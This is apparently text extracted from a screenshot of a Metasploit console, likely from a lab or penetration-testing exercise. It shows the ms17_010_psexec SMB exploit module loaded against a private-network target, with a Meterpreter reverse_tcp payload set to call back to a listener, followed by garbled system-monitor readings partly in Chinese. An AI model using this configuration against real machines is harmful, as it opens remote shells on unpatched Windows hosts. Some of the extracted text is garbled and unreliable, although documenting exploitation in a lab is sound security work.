 bot
msf exploit(windows/smb/ms17_010_psexec) > use exploit/windows/smb/ms17_010_psexec
msf exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
ak48
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for aut
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOST 192.168.52.141 yes The target address
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be used on target for pretty lis
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,
folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.66.130 yes The listen address
LPORT 4444 yes The listen port
已运行时间: 4h 29m 32s
CPU 0: 5% 0°C(T)
CPU 1: 5%
CPU占用: CPU%
Xorg 3.57
gnome-terminal- 1.79
gnome-shell 1.53
SAM: 1.66GiB 43%
SWAP: 0B 0%
内存占用: MEM%
ruby 10.80
gnome-shell
gnome-shell 3.88
硬盘读取速度: 0B
硬盘写入速度: 6.00KiB
/ 分区: 15.8GiB/ 39.2GiB
/boot 分区: 15.8GiB/ 39.2GiB
/home 分区: 15.8GiB/ 39.2GiB
网络 IP地址: 192.168.66.130